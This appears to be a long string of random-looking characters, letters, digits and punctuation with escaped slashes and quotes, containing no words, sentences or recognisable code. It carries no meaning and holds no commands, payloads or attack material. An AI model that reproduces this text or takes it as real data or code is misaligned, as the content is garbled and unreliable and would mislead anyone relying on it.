L6Ffaa_6cftp0p3F.95L1uuh4!1V04&IB36tr7b)6,8tebr34uoz6n{ e2wr70"7w!6tS6a..64lfaa094T.h48"hLif.ei4fVi9C75eL6ek.d!XVF9.8ru0fB5lw6f80AeV2nl2LB[b60ivoBf+..if0o"phUn.Zo.>\'|5!3nb1,o8.ffto!299br385078"2CndeV9".V8eV0coB72C`!-F4L6.V2C.e4ibl3.fLh#eY4n91Sw-.fe!5o1e51LF53VApp\'{ 437fhaF.fifSn(6V7sf 3i75.."V7kd,9V*nF37r5s2L4Ve00lVBsuu{Bf05f6pi3Vrfi"f7f,ve52BYVUo"246V6V.9\/6,lv8bVLls!3.BVod523LB2CV$FfcVnf3.7f:3p28 fFeF92TB.WVFf"!69f,]4F.of8.V`fcFf470fn82obr16F7!hsF96694eB%`rVb17)6aL2uB"(a"r8$VFE"4 . tB68af.fyF0s.4L69-CuV2.rebsfBees-fB7e.st4!.FpoV.i16`1wv.Fdr.7eFll0h.94o7oFs2es!h3e"73Qf085370FwoFPyfF)FVdVor469lW.B6c69o9.moVrfs.teg.4wL..adV"7fxf!*5 2jbt5ojCVT35!9F03e8eedThC"f 4.o"FF4qrcF1t^\'1 F8Sf8f="vuls1lbte2FF?mgsfBoQF8iVa,L.&9a133fCU078iTCfpun0lr.Voqa!SF7bf2.Vtre.VSBFio0to:aeVB5 92u.o05950\/1if*:wd 5NFe>$9.cr5LmBB .6m9!&9B4&eyBwnVVgpOeh53xahtr{8e4sfrB52-LuF5yV6V!0C.,-Iey6r27a!.9uti.h54v ,1F7njB23rP)z.Vf5.riL oBl" .5Faw.1eto696.L.8hd1e.F78olt23l1.LtfsV.fB.ncC4927{n9!y!85C9.-052g!c"0LF$.Vsc.`2[.3f2sbM7Y.9e0>_#1ci)S6441qVs5I2.V 08cc8LCf_q4}eVg6!o2L032LfFVeC&a2n8eo4uVrL4ViB-f15fFbVC956.f2 uBsc2 ,tl$8Br4F".4bF3l.3kxeWsL1tsfWVu L.do.tuy[dp=]9VVdm6799n.iccTh7Wbke9sc.\\NU5oBd49fff 9F0Btt!7BFis1kh3e8\\40fYLsCr973F1nonmue2[f""fi57BeBf.G%1n8fR5lf.8 0."2L.BtyFa.rqM\/"aZ.40 d.isLF2VUfr73-.[Ta8V5ch60rf6BpVs9[^08Ld-9 fs4fahV..418"V51eofnsi40n6V01Fue.i;85!"vmf62xfcptLn84.%f312u28e2gli.!6m:wtaYf19k.59fMBr[..74no9tp4tfVLts516v-TB=fL#1Fe1sVL `B,`tVL6VVFV "LB!c,48re9.4.tt!4lB.LVBc0LBlC46Vif4fv.BV6l.c194!.ViuVLo\/2u2&o3Bkfuld"2r6N6faf9ci36f1qf.9[B.tL54_54e9"79eon4l518imoF4k h55n84Bvahf.so7l"[f.q0.u1Vp14],l&78i.o.e.L.VfpV76\'b4389B 35aLfB31.6rLNBVuL>925q3tr89f18..43i.B,e5,EFL\/VeXV4(.22kNtoBL!.73imf2Lo3e28ya.#B$,.a!9"4FbDF8z9f91B(0r47Fw"C1cBc{fh, w1e#sr!94.z.V,%FrC7&tnF""O.26%71V2V2Tomo0d.6pofFn1t:FC 991L%Ldfng,f\/ oc7mB 7nsp[8or466L"0eVBe2ebCLe{9-$.B7Fr63.fB@fo8rBBr.F$d.s-7W-.a2.,j8l7.16V5FoFf546nBsVoV!2f4..FifhotwfgeFp|LrVL8 1R3.m al6`2oq5V8sw2i.fay"sBifNf1i*786eBF1:f..2VLV.fk*80.n.2BcF4i%.>F7`L5BojV!97i6oEB 8.vx99w.rtVfBVy0H3 4.LCM61gL1.s5Y,27"78 1!76e3ft.fe5"S>F22B0404g1af2q1%uaB5V.(o32L8B9fub3Vo8Rn6V.!6sB1ffoBS078lBa903!72Ff,f3-28z(6al32o0V1Lw550F4nv7IlXfc.a7oVff_5V@FdVrf6u6,bV7y2f21..7V63fs4V1aB.mea1ta09FmI,p4w$4t6!drlrbf7B7;Wabhca9 xV9Ysa4af75xVibFVu2uC Ad7r!F3B5b.a#CV5nlB1e!1uf7t8e8p7uoB68LV.Vsf".]toV4.d44FbmrBB$4Fo6b3ts.a1B!af4ru-\\L5n.Y21Vf"L.t6BVV45szeC0v14=t72LiP1r8.a^F4199Bee65.54f5..m]gf5ws.3a.fe+D69L3077ouBg+LLFVoBmfn.V}79!85?`r3L1Lf8r.8Bef!"88{e8nFSL5lfi4a,1VB"Zpn@F.7!e5F26BFe.t.Fm2VBB3aF4y20fyLn72tvdBweff1!r2.i"f9ws2!al1fg5)ylb3e1jn5r.uYBV97",qb.fof!l533-16VbFv y\\Vt65dVaxl.yUlnV4BX.m94FicyO!LrorV9fB5gs,6s23284rc234ee.V3Btff9f.cfdr4@V6idi&lL"L5thCs|5B#7iV3Br,e.-G.3frrlhaf6rFFmfH9e"7V7\'9f.e.kj nrf8VF73B.0soL2au2Fu2BFc6651C]<ft4!kFViV*LW8Vp4.5BM7VF04ip8LeF37B8Ro t6e1x!.m.cY3fV.WVb.L.-1V 72f1i.77co.69!WLf0LdFrFJ 7w4 s2Vr.7.f7.\'32Fo{fer#l05u7.1r+sQCFf*fif."mF45qF!.8vF7\/F21.#8s49bqc559k.F#(i9j7FhCm4wc71:01V1.fVKfFfV06.".P6uLwc5"81LscL.Fu\\4!q1.c^3F,fn\/oeh<sFp6H2TFVc4bVo.sikq1w37L.ce4$19ee.V4t73sef6Fc5L0u36f.5-86udB8e.L"...7q16fbf9r2voczbV9Xi;f35F ,4f29e:r.9.fygX.D7f3602.6610.l\\f44*s5Bs"t32.7.8"1F!4LL2f)FVFfVr3F55Fbaftw3.}.0F7VVF>"9]FVVV7fe6oaPLRP73e0aBf6ga5V7bu209.lBlV7Ve1XLB.f@ 8uut499F0nl,9fCe0<,8VFW.eBf#f2,vt7r.v9aBe5Fs5A26C2 2*y0&8V7s9756]sF%eL4s6s7nFa!V02B836.6 fV}o6VLbC.y72e`oi-VcF.VLsm.5FsCf7FLe5WLLiey.1.de8.i9cf1do- lo!038-2x.%16o7t9ji4^.T0ljFFFV2V.8f8F68001L\\43tlkrFBu9c74mda26e96Lp0af0tBV38""3y2A.8L"V.@17F06138Le7q6p,&30yw2f8uf1a.2fVBV.iV7g893riCZ4426f8fFBsv@nB46708BFF6..!7d.X. Pa1L!BuLB..i3>rt9f!|l2u`fVV7y80f5LfK?V2.! t60!7ff1Bi\\f+vS1Ma.gg.tFwm17.Tj-7Ls78B.s3I9y9h2eW.4s55h.o(.poFvaIr1F.wo LgF%,r4f6BLfl8VF!.F0p.eFasdVFBn4i-oaXSwVksfLiFi7.Z3V64F5a".YWV[v"f*ooLff!f7pF.ff"aV5m9x6ams.03KB3tY79.Ns%9n.ta"i5"F20f,C*V07q2h4LV.B9M4eV.a1.>S.ffBB7V59FU5z4eF6fh5c74phC.F!"9vce14e4lsj-nLf.9b}9019."Hfva1Bpr3ji\\6VFBf.9s8f1gyz7VpsVkW3mB!iM4b.BF.&9sse2S04e.oB.pc4V6.udBh23P8i1e11BBSi*.}LFpWf0F2f.FVnmkVnFI}l9Feb.c3ffioa5tL8ke,lB.ffc847m197.F7C"649.yV6z.m.sBaoo".aL)ed6mrBB1sfBlcV(%2$8.8Bf3.55e07i1N.o8BaLlo&!tFrBf".uVurireqeL.Vyft 263Le5K8VV2iNep5|n61!.89.L81Fuf5o,71V8.V6c1-7.WfdVg9!1i0M2faa(fo 243.9ff6.e,y\/7e.ffr.n735e46s$vtVBoJ.Fy"9j..ifsA25VrI3eB1ux?n49C042mB,iF0f"tur$3sF6i1ufVLf9b62o3.s!gF6.pdg0V7F0#u(6c0V2tu"FTTfdUV[rbshnfF4IfRCn7.lB.6yFOWLd&8t.!Bsu3e3f12fndiBt amC8o.wTnwiL2DV9h7$e132il19gB30.Fh}vyr7n"9F8,rrd0e"B6C7.2Vaw.aqMnn04f.B5nVC1t3ffB!7p7a023.t5VL{557.ZM%La8wV9Bp44dmoe0k3r875hV1V*,fO-.k=F4dxB4wu8f3F59f65.f4!\/Fa%tuF3\\s7F2g4v B1FtF0n".C!Run.f7cF.33nF9r96CBVoCD0r0YL6owdr8.i%nf1sw5B!B]Fvnnf71B6r4x3b@4H-9@i.aka3".6.FL"8V.b.Bvf6VF6L5BlyFeFFaB8nC5uVs!1Vrpt.prnBiVK.faBCF2"-12b4fp5sfV64VF* z9fm\/petdo461n8eF45.Vzf.F.w16FF.lrCo48Lpe6V27.830;34B9Vp5rd9pBBM"0B zFtBef@6ca5pEefFr6uk.efeuvLfe!.Qf3.uB45pn-ee.04\/77zQX3F].18BFf!o1FaF5SBFe4L4LVsn1.20(c,7VF.a+47aj2tiF1,9m!l2nV7646da37xe3!7V.a2F.fnCc.8Fe8a43FgTeV3d9p.7.r9ox!e\\>tV.8.F\\o6.sa95n hg1.L6{D..8c"1 11RpV.3X99.1F1Bu64iaFJ.Vntsk.525F8ffVtVF4sF3.Frff6dVr2tv238s-fr6o1,ilKr1i.04F6r,5672MV3.8Ves62a6i. F3FC4980pd30"8f5v6W8u0fqFrB2noAS..kBe1vu 4sF9V.5bF3fWfceG.5.B.FT6r7b8...8_HfF281.k$b94a.`c9ZlrF99\/e4.fuk1|VS9V4scU8ueituF.c L51GWarB7#6ea3LnfFVL-.51V7hk.p.w2nFfty7s4s7s4ge95L2VVF.0mo"6o24eFB\/0Bv`2!^54o5v!25ec93,&wl2*BSQ4t08b3VTwF6.t.4.Frg1fQevzo1df0fL9 !IF53t=23\'5(F%420.n10L4e56$2zdgV.0.fLVifT2\/h-t29to09V.G5L9LL3B3fe5l1VnLuVCB.u9u9o]-BV5f1.fg.45.Xf23eBFp52Fskrs,}oV3h1Lo.ce4s2n!s7LL6V.X,L(efV6a7a.w2bap1o3Beao5V5f.1ifj3T5cF0L0 Lf"xehL n648BL6e.Befa,ibroh9V!.1htet40Bao!rwrfi-LB"86T0FX0n8vln6.6.LL8BfFO3LfFLqS00wn6.0rsCV[1M4]1waee0Lr35.2"2a0?3.V,n2Be.}Cn55.pyBVFd-917ox40,T2FfkX2\'F.SF86.99 aas8|.sV.9s3-uu721!_3t"3b1asy9Ee6C.eW1[X06FxC6o5.7M3440a5qL7df o;.1v6FcB"F8dt6BdWdy6=[evseX.7e5`8LtFdt.y:5sVf 015V2168.8L.|.PcxVB#i.mFFl983VZ..nKZuqiMWr4239 _.CFt7u9.)o,tc7n.3r5V9VWd5 Um..ag7961""s6m879 sFVcYoVi#e!q_[66P Fq50cnza.l48s5rFpV6o63v2r2l.fwg2F4E .0.F9c9sclTxe3YqnL1t0u"cWV0fFt9-!V9l0B-n9V09 FXo4M2sa49BaiC7\\9a9zfYlnVsd3.7V1{VW3L`313r1.nV66.u1ef.t.yeLF31FecM0t02a.45!5-Cu89l0m665e6c"V9nfb}a52508niaa f5)J8V553Faa4vV255!.eVC67.,2 500y4.%4.fu:fCF41ra5F563!X5B7f3rZV-Vci5"fLEn6BV*4+0z8.969B.0hfVLBe8o1Vr78x.hVhFe,B7Wl5euv c1278VsF7qHwpo1 5eVa.c1yc`B2VF8rcScf7!t=.6fTFo."3939uf2.Vo88r.9ueB2Bw2frF7V F .d7495csW.i=.5oG8FyVwh6`h6VomdhyL>h5e6.a2.!f!MTwVf7s2i NsVnt9sL69.Fa.fLrl95x183"!F4V75Lz!f6fx2072y1uCq-h4sL67fy!.iB93 1BjFl,7!Bf.]6"\\642u5mfl#6L"02b09ds.1V.n"71a.V8ty88.c9B1V`7DCF;.5ao0s;V.LKa61no0d\\f1Bt9mL`2.MV5 s2uFB[afsF V9f90t2iL1!s0nVVb7hFW0p3.5S17l69Vcll5r64.fFB,2e9%239f.Ff4fF9f"61l1!ruVct7f"fu 5L.kaLb b49.L..w9V.fB}"hsFf2n37eFf98cssVr?gr dV.vpFFf 6feqi.F.r fF@p,c6tI-.fuf33q8A"do;5pe|@.e6aFf:_FtwBFnf3f`Au1-1Lyh4gV^V,.rhC,96FeBVthu,fV95,5coo,"Fs6LTFVs8d75F70V.s.Bin68.iO4,L=s.5e8bB,ob9frowt..rdfyFp4i13ufHV9LFmin\'B$fmSC!Va.D654fccna*f!Br.0=%o!4ry2Ff.Lpri3j7.3 .7[t9aeV3,S6z3bu.FbsI6n"78-paFtft=6s.V 6LlFifil,p V7ur2ef2om494e1Bono"VLeoF8a7e.1b1e0crv7o"\\Bs2.XVt.-Fla18co1VVf&au>d.,S!toZ.ql3tLsn.5e.0VrfM6.Mr9isLe.r2os6f55.7&sF2e5c86 "-tsqaVsti]5rtlg99X.p7.6b.ee3"G6V..8"4d,.3eBB$smBOtoo"v"B(en41on7.ghtwf5u45F6 )!VF0sr.Us7.(Xa.ah?n-su eF(Cfe.f"B8e=eeV(29BeVV%CFBm4.!X5.b7.n3135_beb.c4B.6.m58fLotF.-_l7iiuVVW1o35nff8i0LC.m8.95p"ZL0of3Z258V24se...Z9X;5.Z635118e.47mBfVF0fBhfV8V67 se2{n3o3F4f0SFlg0sSB,!9!F2sdB>68L6,p 2.JVa7f!L w34l2F"26Vib[7.!a6de.nVe3t im.i29sF-V$nXozeFbs1F i[fye7kq.cF V3o906gffbin392 231rau9Fh62V1i62568845t.9.hf\\.BL7B.Vrfm.tVr37wrfVy0oF5Ctuu C4Bb3nFYLeVi 5Llf<ts9*.7b.Vhjg2\'0 B.L13fLwFn83Fr.Vi78.[1fo6r790os399u4\'FVFdb34Fd357hF"E85jof7B68sBFVR.irB66fffrd,a1Vs,qeP58v.{3F823fVFadq2Fd2BVn.kfui72ehuVo08=a+.aBPqFLZ0F94s76ofV.jf42Bdioof19nLVelabVF8.oc\\Fi3rbr.otY!2F<UyB6b3o0.l1m5:ulV.6j!FnVB.}V!fafsV71Fn`96f.1V1ys."riFV2ncij.9`V0.e.bBeL5VVLJ1"fB,9...4oBLhF ."ioB.V-c3B`hwr0P3ratgV!6iw74e4VFn1Fwces74Fi.Bl4f.flF Tol.hl.5v,mr.4JeI9373oo9.7f2ftd)r7FpfytfcaLpeeL"4buhYaFhT3rg9a"fjB0!.s1uaPrf,"uf5o.18wV9aBfneF{F iat"n0.B]b82JsfboiL,eZyaAh"w6vm40d7tfFBwBvjqv7!3u{7Fan78Tp99c atAr2ftlrntlV.s1Fd1sO@9h9ff[jfi0ffet.:Ba4]9yVBJPFia4Va?7V.(.ol7.toV.&"ene0Vjhv.roL,"VecisYPrVcoV\/oaoL2.2n BibE42i.3-:.%sdV3.fS1oLo4Fdo.8OrKty8s(="3"d",!ou!*spe1Yf"t.fo46paB =m7T6n15cbu2t1.ilV1B.7s6.iqFr,7[u6phBn.sb-fFx!.aoF.-oF.voe4V!LAhgLe`dr4N"f1fFBFF>9B8LYt9BFFeyLbund8tfk-f.35dg,aVz.tkLVVL2V"9s5. BFV. #8iFn[ku,t61d]BFf!058fd@rneeofe!63.V"eFvoiLr-LjFe70r,\\0Va."M5fF.lf8mLxx8fa8VgB8rfa(VLB imr pFf .gVnV93$m-e.M.c8LVtVqgl3V7k5a3s8y..s.L.zoe"e4a.p.",1fLpVVFp tcm.foaLa!.fliB>xnni5hy3 jsaVh4F1iLr>\\n2fX9CT1B0i5ay5!.L )1-ka,dsivnf.9rV1_8bsD5`1D!"a.nFV"7o3B74W1g9eF.9s.LLoV4a.wtrb9pBfn,.0to.4C.r5p.eVFaukm8k3F1fiI9.2Fu16i5-qsYa(fVf [i.Pa.s,A.2Fhas$per "l56f4VFei!fiF15.ra4g -fVF_.eL7dl.f3.rBfplte-7$,csaS.ew29sreF91at!.F\/[F.7L.se,FgtFoB2lFBw.d.tpV.B2e01.}86F1tLkgC-5V0 sBFn77F.Vnp.F9edV3V.1"q3f.0i9Ft!b9F 5.!uVVh6ciQu"8n=o2B1+!SBLRLC.Bfl5ZsEd4-giF7ei.\\s 0lrTl.caV$f8CVir r25*Vn9VBfoe7!yC4Cfi<2Co8,VLfr"!a.21f1V4Fcim4j(F5F?,0.hab.Y.pFelfViVF@aV[.fdsoFa2`"1ifV.jf..i!.8frc.u"utao16ngBs3e47"stu4ViforcC$*V edr6\/a03v1_d k\\V.er+mFhFFFdLB7olp01!oruhriidii"8ve.f,6.Q2.t(lefBVwlwS7f*n9VcCV25wV1B7aa! f2n29_tLt.3lVoyy.h1pae.h0o4@s48F.cLsG.2.tFd0letVp$"8CSbkvCcoBValrL"a.fFF"ceC4Ler L&64-|u4V.8.5B,1r-ondVooVux.of.3Lsf,N.,VpFOV5ntCVB0mBh-br"68gt.FiBtf36_V1f>zKf2BaBsif4d3VFs6kaLVS2.4aSIf.k"fsVF.7i2sbP0)B|tisLUFsallP\/ViY8L!61S5a8ajnoLV2doeVL..V,at4f3u8s.>,8dFotglmikoLfB..BF ar5a4V.Z0fbl"u.qCan1886r1B87enV9s8FB1tB!V68FwVL37Fu2c4B.6.ongB.}.rBFJinf"F0 BTLmf"6ia h#ys7586vl,1eFBs9:l..eaimLacFf.VtDtV%frFd.B5r:9igee.N.>o2un.lViz".u.d0 r.L1yyB2V76Cm1.,F..6.rv9-fL)V.a"uliuaff8oB`!t.e1eBri.uSFee,h4# ced.gL27L%oU!Feve@l1.Ipf f2letteBieF,tFu.husoz$6siVw7e4",in9pfqw1aonrP.1.e9"B.i.!eVi6 qiitf,eb1pa.Bc1?{.88,4f7.,.e#rCV`63irC0lLHePi`dt}ne) !.,FBhesi.A4i\/aU9fnVchUfi566LC"i3LoF\'rpVsl8n..j.Va4tnl"7TF7L.7!aF0Vo4wqVLf.S.5dF8L sB"coo.g1.FbauFL,Vf.dEf4rFaVG2oa05v]a4Bc.6oeFp.!gnet.f.7F8yoln9lm8efT1;1nj7VldB3r6"4FBpe$f.a5LdFo>VFVn.adl4fshF818nt.9adLhk7;4kLD.o.Fee.qjBycwf5.4HM7.hD.eQ.C[7hSldFLDrumb5.mH4l3pif9t6blw9yF"cVl68l-th Vrn.L5M8y<V7suL.oko1Fkffo  B7fsnyi4toFS!4ffFQilBh+."e!.mLs 79"nLl7ar5u].8abm5trf.FW.afOa.FF2k".9B.Fr3Cs8sF%0cccahen(eV.:%fVVB"yF"atane0"aaspjCip.2.i8nhyF7meV18\/49Z.VFevo7.e2m3jc,3ZVeiFwfer7c`s\'Lo.T1>0roueufsaona7IO.fVL.h""2.fF.f!clFC.4r!0oi!0LrefuhFLe+\'upft54LVtt&FnBm15aFbpysrFnn2.2kVF2hpVn"VFoyi"V.0Lo8o%BfC1ccbLFf9FVhr1BiBxFFfcerFsLfbuCsLBFf!&hfFF>5+ijaPB<0."695eVQTJqFPnffV`6itlc2Pp3.1o.m2s9FTfr1Bq6S1LVofba..7-S"EL-2Mvieoe<8#8u-!sft1feir9he7njVa7FbeVB3yMF-F2Be2g>8. 4V,fprnsBFe..d!9iV.ds6",:1.VGst\/B9F18dBe.4"!sFKr.VfFwFneN3sz.L\'6[F9S>V424o464!L,BiV1Fyltaf#dV3-4VfEsdVn}pcor  :h0tW|lVj#fV3etfLro6.BL3Lt,uVBf.VfVXmdFtjniF8s:N32iBd4s!s6u,.$eL.dn2kVFyLLV8:15oxBy.l6sV9V-04uidifcCv8E65-4\\VioV s.eh\/e8an9Cfrmed3P33F",f1dVvspEnLnt53SD2.9c8oVVN.6-a!^)dbrevg8fdlv5efhs5Z*!.nLL#VfVVIw85V*."bPButFKfep16F#5..p."snt.,ww9z+2ofVfc,@or4heC2i0.Bi"9.lBV.sls6gf2Cn6ultLhFyiBVm=n2aimiwq!oVtzdGbF kCi7S-F.02y3)888r2fuF6.LfsiBFi[h3Byu078Be<L1Fl0Lqom,36Tvi1Bfyf:kscg4cdWiCES434f8ekMb,4fisBd(0!eQ8474PTejt.7V)%fil2eV u.rGnf,BKmr-Vc"ftBsI7swr..f..@SVeiVnh7eekf56u55l1\'aL[aif2nhoI4n"bHmwG1Je21l3Fn7LDtswBLefV.Vr2isjLB4larLfCs2biiS8RVL"5?roBaF 1f.skBuR[V "hVa"16vm4Fy.pst4yi.n!.m9k4!d4no!yBFocaiVb`9r 8FffVf79ffe0nb75G.81F uu.2ay.C8"bwaxFr1cie(i9"6mo,t.6.QR.SFFLDpF2F)WitfhFM5i}ohZ}{.haf1Wf1.669fVLs\'VriiLL.ta#FotVe.Ne8d.F6aB3{zqFVC.F90+p9y55sFVe kiabToflBf.s.a n fL.egn9f#t,.f1_i3t-Hl.6lU0Ft,.3.eile.Mr246.iVL!.fCa6m `.na.V0oN32w2erVVf.6.rlBq7FVsU2LFe32y-g3ow92Mu54]33aV4.t8os.9S-Ffs8gt.6o0ex t6epVrRen"fL3fj7VanF2fF87f9npg!ne7Fd4h7t803E.c.FIZ7w5oeu@8fssnBfF=M`\/ x0B#3nn2RBN35Ffu6r.fc23uFV5,p9ewi7ns3ttiBf|.oo1iJf.ac32t Vyei"eit:F .-b\\BS.2c5"-.3cVngf6VldLf"8a.0jLFfyOiaGf.cBg2 FtoF.oF2emCBrx.f.le7.r F9F;djo97uPog"rLe.f+ng i06rh2! *Bc3L0fb6\/V.B]V3b!0f58p d3nd8eepfna.hyV[w.5LVF2sLviL2Fc2Fa6i6F2fS7udFL..sffef.{tgr6t3ien.opBBFmfha06F!bmy5fvdtfL0L,V)hr.Samnif1.?pp..c.LBVfhBee2k"o6aiFo:r1ed\/.n7ip5V7h.VLeRytBf8.n"ff3,3d5boDd`n44PuJyaal02387PL+4.c9olc*5dx,LfcuisBdarV0F.09rhrws BVIJ,7,s"7dZ8fst lc.;1heNg6.V\\Vf7V8rcnF&"2eVf1FJnBr*58..h6la.n."6eta1.7BefVLV.abioln5st4faBeVCL>MVV 4V!fa.VlFCuF.1.una0CLed#88.w7)fQv.fnFo+0.- i09.aoeyF0e69.ZxLBpcg.KcTnn1!Ch1fr4r"sF\/1U0yera,.bs!Fna}6L8aeLp0\'o2vVG!f1vher11,o7aiT8fac3wraBfPf%s>o.L6fV"Vtn+)BBwFe4..eeF`4}FeFeF.eBS.13-Bp 1fLV1oF`dF2co"\'uhthBs35t1ytVFvi1sSsV7elL17jMo1.V FF|2a0g%.o7.unp%pLB51m1h6FV.0j2asFVfC73ualll7F 7s5LF0".LO0 h.fbBxL-."fLch.V7%Bes6F)4im2iVV98acti]wLitaV.$4w8Fs7VmpfF!rg_.f"snt2..887..!4. c3B4l.F.6B9Vf6gF09V59B1Fe.f[2`aEtFFordb0.Sy.1ef73fy0V<e"l`0FBf.e!!3LD,.9p.8nnfiM+ .>5nFy7s60Lc..Fcs3D4so1Y_,dFr".r7B#.3By.d.T".8.L.\/.Vnff=s8#p4B!ehgF.44r.1tcrff-Bek.g.[eoVBro3ltV8f".p=f9f9sB4afu^e.,cyep5n4Vknpe.5LL-9!!wTBlfnit"fBsas"VfY1tscn1.2FtCF"gcfVa!wad.@79.Ba_e<ft" F2olfd2*.3Vwoo.9L"n.L :u.hi9reV.ii"6BFe6.y.fa9ca9oiVf3.F{1858-wadEoLo#f.alV0df)t.,Ws8F1BV.V.i?r86d.iB=FfF\/\\33pC-pl.V-.Fa.!co6C6-.aVf2+l"oyF.VZFFLfQf,7i.%7rFF!iUd. saVfVBK7ct83p9xao=VFc2ftlstelme.y6x1e).fBtVi..B6BFy,p6fsh3sBHbtFBr3Lk.fbVajY&feyVBV |VEBn oeY-.t"tfp.b"7V2u74f-nB5rmV.@6V.f9riVLa;\\vb9pl!baer)WerCsb8s5a!F: 3.MVL7flh7uV2ol,nfp0ebs)rBQ.B7%Ref\/3.2f0tBFVo.BtthVf@Wzdns\/Ds4f"Jfaka1t)t5unFuws.68f6Cm\'Bn3seXc6..06j.LnrV60Ba.Bc9p7fr.bsC6Rc,"B00J\\TTFea0Io3ssib1.1.fayfFbfkw9"-8B3f.iY.aV>a4."617292!VsVVbL.3m"9u+n2bF9 a7eS,B.57s.33rFBBsl9r.=B!th!70.aC4Vr n>aVoFm.fhd3Z}eae,sr\/eW442s4tVfV0o,ofVfu.f45js-qVtf#99Fsru61fe i1t9epsrC5<34!ws3SpF}6epFLn"a,t}d:1-0VfB`I1Lf\/nFb.5FFF" 31.2Fac..5g+Vt 2`3Wt1ffpDiBmI96n0f!q5ci!nfyVF. 7r.n.`jiw6L1r3iiVrrgaQ9"4,]..ffpnpnp.ho2"%8!8iar12un9F`cfp6F(y..i..V^facl3V.12f8!.3 FfbBa!ioq.\'nLdNt).uLt1nmL<F95:\\FB7.op8n!.ufra.s9m2L9irCr2x86s62cBTskVbBhtBt8,3VV24sarlFuBE2n3 g08Fa8fLV..yVn#VcLV\/c,lLd.2rdrff\/gLqoM\/.d.95F.fBwa,safgler.h.1.BvfB.l53V41vea1inr14hoeuV!L3CfPfVmBivqfo V,a.z.!B+nFLB\/fF".g#.sFffnfFse6B3eL4.iVVeB66e0trlVnVa8p(i.eiarFHC6l9aFe3e86ed3rBne!.HB8BfV053BeBL.mp. V=,fe?Lkecm3C.nh.aBcV2Nl95k7 866BVfiV0z.lFw.6ma,BfLEeV.^7c4L1n6 *rFscFVyLFfLeF-T+peQ1"*c.-RC.hif,VffaLsVVL$V^".erB5a2f1r87+BBilZ6fssifi4,ho"et.MgBaebu=a=" ilpe8f,dFX.%t9o]<$4wzF6Feh8p..V0hr*brvVpFBownD@!2BVnair4fwsF.:4.fma.5lB!b.FLC9Pe.4B5\\aca235eei F15lklLhLnFV"7BViF4BS.arfk.BY.ofi,T2"f.F8tVXVvFt.-fF3L6eda8W9srBV.2rih.0dF4aeV]Bm1B16:3f4..e27[iiu1wLe(wfo3casuohdn..h)poB!n9fs1nX7.sdtfndY!fp!Bj6i.F.fl5Lfg.Bmk1No6Bc 3aB\/gRF.2B)22!ui"12r"Vmrn4.Bo,q5er2nFLl@48$.e4"at8wlC9e1<8fSt5)3`3iL.iB6apmIc9Lm85dt2ULn...03d2L.,F2FaLdCcLf+c79Va8ft%y>V+8pyffe"CleFnj.s2FlV.,ofsmofi26tf.1L3FoBsly3lBHV4meVn0"80B8FLVhS.5c2f>0opoC."F6vtit4.fs6ok5VF573fd3VBa.ns9&8VVeM.5.9tAfbV-B9FLNF.4iybaak.yob1V e62v7.ubc0=ll3ci.Q.fVy`5g."j".l1fn5\/3d"677p3BnalLC{B.Fo84F.1sUBBVL.u4#S.LTdV.0Vff0&9aL[ir4Bg3.^9eT5.n3!bfeVV577mVSB1FV^6Irnu3a.ic.7.8FBV.55glsdMn6Tsh3fSV.9f"hB38Csip4.vvBF30y0V.iLbs"-tfVtnfBTB^BPbh.cn.a3.9hsTtF2aaJu0Vgt7kFFV`.r60aLF5Vl\/.rFfVF,9rtBlns.c.VfoatFLs6LV7BVLBo4odF5WWVoeuf5LVt.F BTr6fo."2B588citif0. u.84(nC.af.hTafLnsy.1FL7f5,Ff.Lmz;4FV.o3r78.g+e h4feaEcFhwv8.pm-iec28ViBB=uf3BinFx!3F3o.5BR,ne59FV.e-.dLgFd 4-S].eeaFS.o.FF|p.f3arbo4$po%fVLo TBin fFCn.r 7uhFB..F3nn4e.uf58ie4#-^3L.?8ld!)iikem.c"eg4T0F.7BlV8Cf7fVfi9tcni.eTf.Phf;Lttt|B{!ab.ioBo"8aBfB.b2mnQndLFoFVts61Flu-Vo0aFaos!y1 %si8o2erVRcBn!3Fewf4F.%dhBMthpV4h. 2Vx.$.71nfnzBVBLFseTe.VBrd-Vg9uBoBC,p-tBV75Ny13d1V097b7fVpea\/05.V6Ficb!6xk%Ef>uG"m5Fon6.tnt02"aV9eF PFogtfFfa Vf.9F!.efi64.a3.olFflYV9ui9B a7sa9L30v<eFrFiQVe@f .0Vl7cmbiL0VVbaE,uf7poVfL 047rF0fsBpvips9.V`b""ses.8auu!2avL.U7FJVio7`T.pf80B$i3BT.tt;#co.Foe."4FBFnpB!s5F.fFTB\'fbe8"0.t7.to+9ss!f..6.rg_V1.1oBa99FFV""bJutw8e7ekbi. rGt o.688B.ss0"aBfbw-rF2i6F9e6C7urefV7o87d.5c.7V5Lfo9u.9prV7xFeF2hri.8.j.infc2CfV,dowyu\\j7v3e6.tc.ciF V.fVV<Fo8F.l8m5"L2iasVtBf.yp8a5PC8F-rBmjeVfFLwnLVa.kg .pFf-t KFrFFVakb..2e6{F*.ek8V999V.47ca S1lVLe8`fi F3e.3eeL2ete..VBLrVbnQ9 XgE|.hiF1^zi|8? F.=Ti42td8.fs+D?rf6)iVeBFaswlnVD9f16.t.oL6F.V .57G2h9Ae]oneVLChjk.fuVV0935F7sCl82dLohcf4Oc-o-osaN"V sa.8wo"ioH#gL2eobguMx"8k56oK.k c.0ceiI}csLaFeFa\/ KB2cflCB725nMI%a71lV3fFaFQyloVyeb"0"F6B9q6^78gio2eu!wu;sllV6dvpaa8s74s88oaS04Ff<Btes1ho^hhtiBvf1F6nwLV71cVWsuB0Ffn2t Fnr.B1\/Litvgntfh{tVVe6t.LLsV1re,c214Vism2to.BFF.L.yVi.iB6 VB80dF..lV@bsFo0CitVt3Vlife1.-nnuF5djnLV8m.effa!h8do7f.c.D9 .Bped9m\/tnuo"Vlq1 h6f.k7k,nf6oy2VVoL"LV3snL8Vfi.)Vfb46cF6Fs-.](>d1pl .VLa126!fa1BiF7iLbd46VVf=hiT)S40nn5Vn.L9pori3F8pn.BfV1B?"ao"PtB(9 dffV;",82lFnLBF3Ldb5qV2amVpg."g5i.\/68o8u49e9fc2u9oVB2-3_7pRVLF.u043C.FBFn55.gibbloV.aLfk"vBLFDoL:L..es.m.2B,58273isB`2k.4F9-hdyin i9yn8a xo.Lfi2L.l.raecdIV.s7fei=ofF-\'28eFe}r"eCL=tr6t-nnd.."9"F#BBF0+fc4.8.1F.FBere^}wo9QVo|d8uep1Ll-i5"eFRV%alff"q1a-Bra5"H68BdFfm!h59ul9f6..,F1barsVVT0r4b.5.`.n.laa2ivLFlSF.etSff2#idrnCalrV0Lff!Lfa,tifgr Bfr l.12f"LB2bx.O3ffjt87V.f 